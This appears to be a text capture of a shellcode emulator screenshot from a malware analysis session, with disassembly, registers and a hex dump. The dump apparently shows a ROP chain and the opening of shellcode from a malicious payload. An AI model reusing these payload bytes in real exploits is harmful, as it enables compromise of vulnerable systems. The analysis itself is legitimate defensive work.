 [4C20600F05...] - Silicon Shellcode Emulator - Cerbero Suite 7.5
File Debug Actions Views Help
CPU
0x00022000 4C dec esp
0x00022001 20 60 0F and byte ptr [eax + 0xF], ah
0x00022004 05 17 80 4A 3C add eax, 0x3C4A8017
0x00022009 20 60 0F and byte ptr [eax + 0xF], ah
=> 0x0002200C 0F 63 80 4A A3+ packsswb mm0, qword ptr [eax - 0x7F145CB6]
0x00022013 4A dec edx
0x00022014 30 20 xor byte ptr [eax], ah
0x00022016 82 4A 6E 2F or byte ptr [edx + 0x6E], 0x2F
0x0002201A 80 4A 41 41 or byte ptr [edx + 0x41], 0x41
0x0002201E 41 inc ecx
0x0002201F 41 inc ecx
0x00022020 26 00 00 add byte ptr es:[eax], al
0x00022023 00 00 add byte ptr [eax], al
0x00022025 00 00 add byte ptr [eax], al
0x00022027 00 00 add byte ptr [eax], al
0x00022029 00 00 add byte ptr [eax], al
0x0002202B 00 00 add byte ptr [eax], al
0x0002202D 00 00 add byte ptr [eax], al
0x0002202F 00 12 add byte ptr [edx], dl
0x00022031 39 80 4A 64 20+ cmp dword ptr [eax + 0x6020644A], eax
0x00022037 0F 00 04 00 sldt word ptr [eax + eax]
0x0002203B 00 41 41 add byte ptr [ecx + 0x41], al
0x0002203E 41 inc ecx
0x0002203F 41 inc ecx
0x00022040 41 inc ecx
0x00022041 41 inc ecx
Registers
[C][D] EAX 3C4A8017
[C][D] ECX 00000000
[C][D] EDX 00000000
[C][D] EBX 746D1BB0 -> API:USER32.UpdateWindow
[C][D] ESP 0018DBE3
[C][D] EBP 0018DBFC
[C][D] ESI 0063F558
[C][D] EDI 0063F558
[C][D] EIP 0002200C (PAYLOAD)
EFL 00000246 (PF, ZF, IF)
Output
info: input data mapped at address 0x00022000
Memory
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ASCII
00022000 4C 20 60 0F 05 17 80 4A 3C 20 60 0F 0F 63 80 4A L.`....J<.`..c.J
00022010 A3 EB 80 4A 30 20 82 4A 6E 2F 80 4A 41 41 41 41 ...J0..Jn/.JAAAA
00022020 26 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 &...............
00022030 12 39 80 4A 64 20 60 0F 00 04 00 00 41 41 41 41 .9.Jd.`.....AAAA
00022040 41 41 41 41 66 83 E4 FC FC 85 E4 75 34 E9 5F 33 AAAAf......u4._3
00022050 C0 64 8B 40 30 8B 40 0C 8B 70 1C 56 8B 76 08 33 .d.@0.@..p.V.v.3
Cursor: 22000
Emulator Enter debug command (h for help) [focus with Ctrl+Alt+.]